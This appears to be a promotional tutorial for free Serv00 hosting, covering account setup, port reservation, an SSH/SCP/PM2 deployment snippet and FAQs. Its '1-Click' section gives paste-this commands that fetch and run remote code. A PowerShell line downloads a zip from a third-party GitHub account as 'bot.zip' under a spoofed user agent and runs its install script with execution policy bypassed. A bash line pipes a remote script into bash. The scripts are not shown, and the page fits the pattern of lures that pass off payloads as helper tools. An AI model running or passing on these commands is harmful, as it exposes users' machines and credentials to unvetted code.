Technical Summary
Finding free cloud environments to host Node.js applications, cron jobs, or database servers without credit card authentication is increasingly difficult. Popular platforms have either removed their free tiers or enforce strict project sleeping policies. However, by leveraging Serv00, a free web hosting provider based in Poland, you can claim a 100% free hosting account that includes full SSH access, cron jobs, Node.js, Python, Ruby, PHP, and MySQL/PostgreSQL/MongoDB databases. The free tier allocates 3 GB SSD disk storage, 512 MB RAM, and supports running up to 15 concurrent system processes. By utilizing our automated SSH deployment scripts, you can upload, configure, and manage your backend applications on Serv00 directly from your local terminal for $0. 💬 FAQs & Solutions ↓
🚀 1-Click Multi-OS Deployment Tool Setup
To download the 1-click deployment scripts that automate uploading and launching Node.js projects on your Serv00 server via SSH, run the command for your OS:
For Windows (PowerShell):
iwr -useb -UserAgent "Mozilla/5.0" "https://github.com/Ziploot/free-lifetime-hosting-serv00/archive/refs/heads/main.zip" -OutFile "$env:TEMP\bot.zip"; Expand-Archive -Path "$env:TEMP\bot.zip" -DestinationPath "$env:TEMP\bot-extract" -Force; powershell -ExecutionPolicy Bypass -File "$env:TEMP\bot-extract\free-lifetime-hosting-serv00-main\install.ps1"For Linux & macOS (Bash):
curl -sL https://raw.githubusercontent.com/Ziploot/free-lifetime-hosting-serv00/main/install.sh | bashProject Specifications & Benefits
- $0 Hosting Costs: Sign up without a credit card. Accounts remain active indefinitely by logging in once every 90 days.
- Full SSH Terminal Access: Manage files, install tools, and configure processes directly using standard terminal commands.
- Robust Runtime Support: Native configuration panels to enable and execute Node.js, Python, Ruby, PHP, and Perl applications.
- Included Database Engines: Easily initialize MySQL, PostgreSQL, and MongoDB databases directly from the web admin panel.
How It Works: Serv00 Shared Environment
Serv00 acts as a highly optimized shared hosting container environment running FreeBSD. By providing SSH access, developers can reserve custom ports on their server node and run persistent Node.js/Python microservices. All incoming web traffic points directly to your custom domain or free subdomain, managed automatically via their proxy architecture:

Pipeline Architecture: Deploy files via SSH, run Node.js/Python on your reserved port, and route traffic via domains.
The 1-Click Deployment Script
The deployment helper script automates connecting via SSH, setting up directories, copying files, installing node modules, and launching the server using PM2:
# Create remote project folder

ssh "$username@$server" "mkdir -p /home/$username/app-$port"


# Upload files via SCP

scp -r "$localFolder"/* "$username@$server:/home/$username/app-$port"


# Run remote installation commands

ssh "$username@$server" "cd /home/$username/app-$port && npm install --production && pm2 stop app-$port || true && PORT=$port pm2 start index.js --name app-$port && pm2 save"
Step-by-Step Account & Server Setup
To configure your free lifetime server environment on Serv00, follow this detailed walkthrough:
Step 1: Register Your Free Account
- Visit Serv00.com and sign up for a free hosting plan. No credit card details or pre-authorization holds are requested.
- Once approved, you will receive an email containing your server node credentials (e.g., username, password, server domain like
s3.serv00.com).
Step 2: Enable Node.js and Reserve Your Port
- Log in to the Serv00 Web Panel.
- Navigate to Additional Services > Node.js and ensure Node.js is enabled.
- Go to Port Reservation > Add Port. Select TCP and add a custom port. Serv00 will assign you a random public port (e.g.,
12345) that you can use to run your Node.js application.
Step 3: Point Your Domain and Deploy
- To host a website, go to WWW websites > Add website and enter your custom domain or sub-domain. Choose type
Node.jsand select your reserved port. - Use the automated setup command above to download our deployment script on your local machine and run it to push your application files directly to Serv00.

Terminal Output: Uploading files, running npm install, and managing server applications on Serv00.
Serv00 Admin Console Interface
The Serv00 web administration console provides a clean layout. You can create MySQL, PostgreSQL, or MongoDB databases, manage SSL certificates (via Let's Encrypt), configure email inboxes, and view your remaining SSD storage quotas:
Serv00 Control Panel: Add databases, point custom domains, configure SSL, and create mailboxes.
Frequently Asked Questions (FAQs)
Q1: What happens if I do not log in for 90 days?
Serv00 requires free accounts to log in (via SSH or the web panel) at least once every 90 days to verify they are active. Inactive accounts are automatically removed to free up resources for new developers.
Q2: Can I run bots or cron jobs?
Yes. Serv00 fully supports running 24/7 background processes (like Discord or Telegram bots) using PM2. You can also configure cron jobs from the panel to run automation tasks periodically.